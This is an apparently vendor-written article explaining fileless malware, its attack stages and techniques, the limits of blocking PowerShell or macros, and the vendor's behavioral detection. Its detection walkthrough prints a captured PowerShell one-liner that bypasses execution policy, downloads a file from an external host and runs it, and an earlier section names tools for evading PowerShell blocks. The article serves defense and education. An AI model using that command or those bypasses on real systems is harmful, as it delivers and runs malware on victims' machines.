Fileless malware operates without traditional files, making it difficult to detect. This guide explores how fileless malware works, its methods of infection, and the risks it poses to organizations.
Learn about effective detection and prevention strategies to combat this stealthy threat. Understanding fileless malware is crucial for enhancing cybersecurity defenses.
The SentinelOne H1 2018 Enterprise Risk Index Report shows fileless-based attacks rose by 94% between January and June. PowerShell attacks spiked from 2.5 attacks per 1,000 endpoints in May 2018 to 5.2 attacks per 1,000 endpoints in June.
Over the past few years, threat actors have increasingly turned to fileless malware as a highly effective alternative.

What is Fileless Malware?
Fileless malware is malicious code that does not require using an executable file on the endpoint’s file system besides those that are already there. It is typically injected into some running process and executes only in RAM. This makes it far more difficult for traditional antivirus software and other endpoint security products to detect or prevent because of the low footprint and the absence of files to scan.
One example that affected the U.S., Canada, and Europe, attackers launched a spam campaign that delivered malicious Word documents that executed macros when opened, delivering fileless malware in the process. In cases like this, fileless refers to the fact that attackers leverage Windows PowerShell to load an executable file directly into memory rather than writing it to the disk (where it can be detected by average malware scanners).
There are many other ways to run code on a device without using executable files. These often utilize system processes available and trusted by the OS.
A few examples include:
- VBScript
- JScript
- Batch files
- PowerShell
- Windows Management Instrumentation (WMI)
- Mshta and rundll32 (or other Windows signed files capable of running malicious code)
Malware Hidden in Documents are also Fileless-based Attacks
Beyond the fileless-based attack that uses system files to run malicious code, another type of attack that is common and considered fileless is malware hidden within documents. Although such data files are not allowed to run code, there are vulnerabilities in Microsoft Office and PDF readers that adversaries can exploit to obtain code execution. For example, an infected document could trigger a malicious PowerShell command. There are also a few built-in functionalities that allow code execution within documents, like macros and DDE attack.
How Does Fileless Malware Work?
The most common form of fileless malware in the wild is when a victim clicks on a spam link within an email or fraudulent website.
That link or website then loads the Flash application and implements a relevant exploit in order to infect the user’s machine. Afterward, the malware uses shellcode to run a command allowing it to download and execute the payload solely within memory.
This means that there is no trace of its activity. Depending on the hacker’s goals, the malware could compromise sensitive data, cause damage to the victim’s computer, or perform other harmful actions like data theft and encryption.
Hackers typically pose as a trustworthy or familiar source to convince the victim to click on the link they provide. This is especially effective within formal settings where the victim believes an employee or executive from their company is contacting them.
The key takeaway here is that this type of malware attack relies on social engineering in order to be successful.
Characteristics of Fileless Malware
This type of malicious software makes use of programs that are already on the computer. Its behavior can’t be detected by heuristics scanners and it has no identifiable code or signature.
Additionally, fileless malware resides within the memory of the system.
To function, it takes advantage of the processes of the infected operating system. More advanced fileless malware can also be combined with other types of malware to facilitate complex cyberattacks. It can even circumvent both whitelisting and sandboxing under the right circumstances.
Stages of a Fileless Malware Attack
A fileless malware attack is fairly unique in the way that it functions. Understanding how it operates can help an organization protect against fileless malware attacks in the future. Let’s explore what you should know.
1. Malware Gains Access to the Machine
Before a threat actor is able to carry out their malware attack fully, they must first gain access to a victim machine, oftentimes with a phishing email or social engineering tactic. After doing so, they can begin to implement the additional stages of the process.
Another way to gain access to a victim’s machine is through compromised credentials. By stealing credentials, the hacker can have free access to the system and then use this information to access other environments. For example, gaining initial access to the machine may not give the hacker the privileges they need, but they may be able to procure the credentials to get them this data.
2. The Program Establishes Persistence
After gaining access, the malware establishes a backdoor allowing the hacker to access the machine at their leisure. The main purpose of this action is to avoid losing access to the device so information gathering can continue over long periods of time.
3. Data Exfiltration
The final stage is data exfiltration. After the attacker locates the information they need, the data is then exfiltrated to another environment. This allows them to procure sensitive data undetected over long periods of time and can work in a repeatable way as often as necessary.
Common Fileless Malware Techniques
A strong understanding of different techniques will help you learn how to recognize an attack in the future. Here are six types of malware that can leverage fileless capabilities to improve the ability to avoid detection:
1. Memory-resident Malware
By using the memory space of a real Windows file, attackers can load malicious code that lies dormant until activated. The fileless aspect is that standard file-scanning antivirus software can’t detect the malware.
2. Rootkits
Because rootkits exist on the kernel rather than in a file, they have powerful abilities to avoid detection. They are 100% fileless but fit into this category as it evolves.
3. Windows Registry Malware
Like in the example mentioned above, these attacks take advantage of the Windows Registry database that stores low-level settings for various applications. The malware relies on code executed through a file, but this file is set to self-destruct after execution, allowing the malware to persist as fileless.
4. False Credentials
As the name suggests, this attack involves using compromised credentials from a legitimate user (aka – stolen username and password). After the hacker has gained access to the system, they implement a shellcode to facilitate their attack on the machine.
In extreme cases, they may even place code within the registry in order to establish ongoing access to the computer.
5. Fileless Ransomware
For those who are unfamiliar with this type of malware, ransomware is a malicious program that hackers use in order to extort money from their victims. They often encrypt sensitive data and threaten to delete it unless a certain amount of money is paid, often via cryptocurrency.
When this type of fileless attack occurs, hackers can attack without ever writing to the disk of the machine. This makes it difficult to discern until it’s too late.
6. Exploit Kits
Threat actors use a collection of tools known as exploit kits to take advantage of vulnerabilities on a victim’s computer. These attacks generally begin as a typical fileless malware attack would, meaning they often convince the user to click on a fraudulent link.
Once the program can infiltrate the machine, the exploit kit can scan the system to determine vulnerabilities to take advantage of and then come up with a specific set of exploits to deploy. Oftentimes, the malware will go undetected and gain extensive access to the system and data.
The Problem for Enterprise
One of the reasons fileless malware is so compelling is that security products cannot just block the system files or software that are utilized in these kinds of attacks. For example, IT maintenance would suffer if a security admin blocked PowerShell. The same applies to blocking Office documents or Office macros, which would likely have an even bigger impact on business continuity.
The lower footprint and lack of “foreign” executables to scan make it difficult for traditional AV and other endpoint security products to detect or prevent these kinds of attacks.
The Problem for Vendors
Enterprises understand that the lack of effective protection from fileless malware could leave their organization extremely vulnerable. As a result, security vendors came under pressure to address this growing threat and created all kinds of patches to claim (or to demo) their “file-less attack” coverage.
Unfortunately, many of these attempts to solve the problem are less than ideal. Here are some of the standard solutions, and why they are inadequate:
Blocking PowerShell
As noted above, PowerShell has become an essential tool for IT teams, and has largely replaced Microsoft’s old cmd tool as the default command line utility. Blocking it would cause severe disruption to IT teams. More importantly, from a defensive point of view, blocking it would be futile: There are many public sources explaining how to bypass the PowerShell execution policy, and other ways to use it that bypass the PowerShell.exe block. To name a few:
- Run PowerShell with dlls only, with a simple rundll32 command using PowerShdll
- Convert PowerShell scripts into other EXE files, with tools like PS2EXE
- Use malware that utilizes its own copy of PowerShell.exe or modifies the local PowerShell to avoid recognition of PowerShell by security products
- Embed a PowerShell script in the pixels of a PNG file and generate a one-liner to execute it using Invoke-PSImage
Blocking MS Office Macro Files
To eliminate this attack vector, Microsoft added an option to disable macros as a site setting (starting in Office 2016). However, most environments still allow them, so security vendors have mainly tackled this in two ways:
- Block macros across the board – this enforces the same restrictions being offered by Microsoft for organizations that can do without macros
- Extract the macro code for static analysis or reputation checks – this can work in some cases. However, the shortcoming of this approach is that such code is extremely difficult to classify and detect within a tolerable false positive rate, especially for never-seen-before malicious macros. In addition, very few repositories of benign and malicious code exist. Another option is looking for common functions typically found in attacks, but again these are variable and not widely-catalogued
Server-side Detection
Some products use agent-side monitoring only and make the decision on the server or in the cloud. This approach has the same disadvantages as any detection that does not happen on the endpoint. Mainly, in order to work, it requires connectivity and prevention is impossible because the agent has to wait for the server to respond before acting.
How to Detect Fileless Malware
Fileless malware is one of the most difficult threats to detect for traditional antivirus software and legacy cybersecurity products because it can evade legacy signature-based detection, whitelisting, and sandboxing security methods.
A good way to keep your organization safe from fileless malware is to have a threat hunting team actively searching for malware.
Indicators of attack will be masked and mixed within an organization’s environment. There are a variety of ways that this can appear in a system and it takes a deep understanding of threats to uncover fileless malware.
Behavior, Not Identity
The key is to look at the behavior of processes executing on the endpoint rather than inspecting the files on the machine. This is effective because, despite the large and increasing number of malware variants, they operate in very similar ways. The number of malware behaviors is considerably smaller than the number of ways a malicious file might look, making this approach suitable for prevention and detection.
Although SentinelOne uses multiple engines, including static and behavioral AI, the behavioral approach is extremely good at detecting and preventing this type of attack because it is agnostic regarding the attack vector.
The effectiveness of this approach is demonstrated in examples like the WannaCry campaign, where SentinelOne was able to defend customers before the ransomware had been seen in the wild.
 Enhance Your Threat Intelligence
Enhance Your Threat Intelligence
See how the SentinelOne threat-hunting service WatchTower can surface greater insights and help you outpace attacks.
Learn MoreHow SentinelOne Stops Fileless Malware
SentinelOne monitors all activities on the agent side at the kernel level to differentiate between malicious and benign activities. Since the agent already holds the full context: users, processes, command line arguments, registry, files on the disk, and external communication, any malicious activity can be mitigated completely. SentinelOne can roll back all the evil deeds and allow the user to work on a clean device.
Essentially, SentinelOne allows you to waive the hidden costs of keeping your network clean from bad code, across your entire network.
Active Content
To implement this approach effectively, SentinelOne employs the “StoryLine” concept, which solves the problem of apportioning blame to the root cause of malicious activity.
For example, suppose a user downloads a malicious attachment via Outlook, which then tries to encrypt files on the disk. In this scenario, blaming and quarantining Outlook as the parent process would miss the true source of the malicious activity. Instead, Outlook should be included as the source for forensic data to show but not mitigate against. You do, however, wish to mitigate the entire threat group, regardless of any additional files dropped, registry keys created or any other harmful behavior.
Using StoryLine lets us determine — and point the blame towards — the root cause of a given malicious flow, with or without a file, and allows the customer to handle the incident accurately.

Detection and Mitigation Walkthrough

Let’s walk through a flow where the user has received a Word document via encrypted email. The user knows the sender and, therefore, downloads the document to his Desktop and opens it. Once he opens the file, he gets the following:

Once “Yes” is clicked, the attack is rolling. Let’s see what the SentinelOne agent detects (running in Detect mode for this example).
The administrator can examine exactly how every element involved in this story contributed to the attack.
SentinelOne displays the exact command line invoking the PowerShell command:
-ExECUtiONpOlIcy BYpAsS -NoPROfILE -WInDOWSTYLe HIdDEN (neW-oBJeCT SysTem.NeT.weBcliENT).doWNlOADfilE('http://v32gy.worldnews932.ru/file/nit.nbv','C:UsersadminAppDataRoaming.exE');START-proceSS 'C:UsersadminAppDataRoaming.exE'

In a real-life scenario, the SentinelOne agent immediately mitigates the issue. This happens automatically, without the need for the administrator to take any action. The administrator is notified by SMS, SIEM or email.
Conclusion
Ultimately, adversaries will always take the shortest path to compromise endpoints in order to get the highest return with the least amount of effort. Fileless malware is quickly becoming one of the most popular ways to do so, and to prevent such attacks, it is not enough to block essential operations like PowerShell. This is where SentinelOne, based on behavioral AI detection and layered security, really shines – covering exploits, macro documents, exploit kits, PowerShell, PowerSploit, and zero day vulnerabilities locally without impacting your employees’ day-to-day productivity.
Request a Demo and learn more about how SentinelOne can protect you from fileless malware and zero-day attacks!
Fileless Malware FAQs
Fileless malware is malicious code that operates in memory and doesn’t rely on files stored on disk. It abuses legitimate tools like PowerShell or WMI to carry out attacks, leaving little or no trace for traditional antivirus to catch. Attackers use it to avoid detection and keep persistence until they get what they want.
A phishing email drops a malicious macro in a Word document. The macro runs a PowerShell script directly in memory, downloads payloads, and creates backdoors—all without saving a file on disk. The attack abuses trusted system processes, making it much harder for standard security tools to spot.
Fileless malware can steal data, deploy ransomware, install backdoors, or give attackers full control of your systems. Because it uses legitimate processes and rarely touches the disk, it’s hard to detect and can live in memory for a long time, letting attackers maintain access or pivot deeper into your network.
Common techniques involve abusing PowerShell, WMI, Windows Registry, and macros. Attackers use reflective DLL injection, malicious scripts, and living-off-the-land binaries (LOLBins) to avoid writing files.
They might use scheduled tasks or memory-resident exploits, so the payload vanishes after a reboot or process kill.
You can monitor for suspicious script activity, unusual use of PowerShell or WMI, and memory anomalies. Endpoint detection and response (EDR) platforms help by logging command-line activity and process behavior. Watch for new scheduled tasks, registry changes, and unexpected network connections that might point to fileless operations.
Systems may run slowly, show unknown processes in memory, or generate strange network traffic. You might see unexpected PowerShell or WMI activity, new scheduled tasks, or registry modifications. Traditional antivirus won’t find much, so you’ll need to look for behavioral clues and system instability.
Disable unnecessary scripting tools, limit user privileges, and keep all software up-to-date. Use EDR solutions to monitor memory and script usage. Train your staff not to open suspicious emails or attachments.
Block macros by default, and regularly audit your systems for unusual behavior and open network connections.


